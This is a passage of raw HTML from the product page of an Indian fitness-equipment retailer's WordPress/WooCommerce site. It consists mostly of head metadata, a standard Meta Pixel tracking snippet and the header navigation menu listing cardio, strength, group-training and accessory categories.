<link rel="https://api.w.org/" href="https://www.lifefitnessindia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lifefitnessindia.com/wp-json/wp/v2/product/2602" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lifefitnessindia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.1.5" />
<link rel='shortlink' href='https://www.lifefitnessindia.com/?p=2602' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lifefitnessindia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lifefitnessindia.com%2Fproduct%2Folympic-flat-bench%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lifefitnessindia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lifefitnessindia.com%2Fproduct%2Folympic-flat-bench%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.lifefitnessindia.com/wp-content/uploads/2020/02/LF-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.lifefitnessindia.com/wp-content/uploads/2020/02/LF-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lifefitnessindia.com/wp-content/uploads/2020/02/LF-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.lifefitnessindia.com/wp-content/uploads/2020/02/LF-300x300.png" />
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1253082829873446');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1253082829873446&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body  class="wp-singular product-template-default single single-product postid-2602 wp-theme-astra theme-astra woocommerce woocommerce-page woocommerce-no-js ast-desktop ast-page-builder-template ast-no-sidebar astra-4.8.0 ast-header-custom-item-inside ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent jet-desktop-menu-active elementor-page-424 elementor-default elementor-template-full-width elementor-kit-266 elementor-page elementor-page-2602">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="212" class="elementor elementor-212 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8f088ea elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="8f088ea" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f4d04d6&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7919c20" data-id="7919c20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7eb4a3e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7eb4a3e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;5556eaa&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-41374ad" data-id="41374ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8ef087 elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="c8ef087" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">COMMERCIAL USE</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2a1bd92 elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="2a1bd92" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://shop.lifefitnessindia.com/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">HOME USE</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f746c9c" data-id="f746c9c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47c7b7c e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="47c7b7c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-e9a0999" href="https://www.facebook.com/lifefitnessindia" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c282567" href="https://www.instagram.com/lifefitnessindia/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-3699d4a" href="https://www.youtube.com/@lifefitnessindiaofficial" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-a8b5ae2" href="https://www.linkedin.com/company/lifefitnessindia" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-466a529 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="466a529" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;addf716&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f155223" data-id="f155223" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74ef73f2 elementor-widget elementor-widget-image" data-id="74ef73f2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/">
							<img fetchpriority="high" width="1920" height="347" src="https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo.png" class="attachment-full size-full wp-image-9152" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo.png 1920w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-300x54.png 300w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-1024x185.png 1024w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-768x139.png 768w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-1536x278.png 1536w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-600x108.png 600w" sizes="(max-width: 1920px) 100vw, 1920px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9dac99f elementor-hidden-tablet elementor-hidden-mobile" data-id="9dac99f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a97d7ff elementor-widget elementor-widget-jet-mega-menu" data-id="a97d7ff" data-element_type="widget" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
			<div class="menu-main-menu-container"><div class="jet-menu-container"><div class="jet-menu-inner"><ul class="jet-menu jet-menu--animation-type-fade jet-menu--roll-up"><li id="jet-menu-item-869" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-mega-menu-item jet-regular-item jet-menu-item-has-children jet-menu-item-869"><a class="top-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">PRODUCTS</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a><div class="jet-sub-mega-menu" data-template-id="873">		<div data-elementor-type="wp-post" data-elementor-id="873" class="elementor elementor-873" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-31e7461 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31e7461" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;e2d26db&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-80a028a" data-id="80a028a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3efb1d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3efb1d5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;1c225f1&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f89cb5b" data-id="f89cb5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5767f35 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5767f35" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/life-fitness-on-demand/">

											<span class="elementor-icon-list-text">DEmand</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-445c188 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="445c188" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-bba2c95 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bba2c95" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/cardio/">

											<span class="elementor-icon-list-text">CARDIO</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-0d58e79 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0d58e79" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/life-fitness/treadmills/">

											<span class="elementor-icon-list-text">Treadmills</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product/powermill-climber/">

											<span class="elementor-icon-list-text">PowerMill Climber</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/life-fitness/arc-trainers/">

											<span class="elementor-icon-list-text">Arc Trainers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/life-fitness/elliptical-cross-trainers/">

											<span class="elementor-icon-list-text">Elliptical Cross-Trainers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/life-fitness/upright-bikes/">

											<span class="elementor-icon-list-text">Upright Bikes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/recumbent-bikes/">

											<span class="elementor-icon-list-text">Recumbent Bikes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/rowers/">

											<span class="elementor-icon-list-text">Rowers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/indoor-cycling-group/">

											<span class="elementor-icon-list-text">Indoor Cycling</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/consoles/">

											<span class="elementor-icon-list-text">Consoles</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-de33c6b elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="de33c6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/cardio/">Show All</a></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ea607d7" data-id="ea607d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4ca1f7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a4ca1f7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/strength-training/">

											<span class="elementor-icon-list-text">STRENGTH TRAINING</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1c8dca8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c8dca8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/selectorized/">

											<span class="elementor-icon-list-text">Selectorized</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/plate-loaded-2/">

											<span class="elementor-icon-list-text">Plate Loaded</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/cable-machines/">

											<span class="elementor-icon-list-text">Cable Machines</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/benches/">

											<span class="elementor-icon-list-text">Benches</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/racks-rigs/">

											<span class="elementor-icon-list-text">Racks & Rigs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/accessories/storage-racks-accessories/">

											<span class="elementor-icon-list-text">Storage Racks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/syngry/">

											<span class="elementor-icon-list-text">SYNRGY</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-b6fe2c3 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="b6fe2c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/strength-training/">Show All</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-67eac1a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="67eac1a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/group-training/">

											<span class="elementor-icon-list-text">GROUP TRAINING</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-70ba9c4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="70ba9c4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/group-training/small-group-training/">

											<span class="elementor-icon-list-text">Small Group Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/group-training/group-x/">

											<span class="elementor-icon-list-text">Group X</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/hammer-strength/hammer-strength-performance-trainers/">

											<span class="elementor-icon-list-text">Hammer Strength Performance Trainers</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1e3ff20 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="1e3ff20" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/group-training/">Show All</a></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d0b298f" data-id="d0b298f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c02bba elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8c02bba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/accessories/">

											<span class="elementor-icon-list-text">ACCESSORIES</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-a5e2aba elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a5e2aba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/accessories/heavybags-gloves-ropes/">

											<span class="elementor-icon-list-text">Heavybags, Gloves & Ropes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/accessories/kettlebells-bags/">

											<span class="elementor-icon-list-text">Kettlebells & Bags</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/accessories/mats-resistance-bands-rollers/">

											<span class="elementor-icon-list-text">Mats, Resistance Bands & Rollers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/accessories/medicine-balls-stability-balls/">

											<span class="elementor-icon-list-text">Medicine Balls & Stability Balls</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/accessories/plyometric-boxes/">

											<span class="elementor-icon-list-text">Plyometric Boxes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/accessories/studio-collection/">

											<span class="elementor-icon-list-text">Studio Collection</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/strength-training/olympic-bars-plates-collars-strength-training/">

											<span class="elementor-icon-list-text">Olympic Bars, Plates & Collars</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/accessories/dumbbells-fixed-barbells/">

											<span class="elementor-icon-list-text">Dumbbells & Fixed Barbells</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-eda709d elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="eda709d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/accessories/">Show All</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-16b0d35 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="16b0d35" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/accessories/">

											<span class="elementor-icon-list-text">VIEW BY SERIES</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1d4db05 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1d4db05" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/syngry/">

											<span class="elementor-icon-list-text">Synrgy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/insignia-series/">

											<span class="elementor-icon-list-text">Insignia Series</span>
											</a>
									</li>
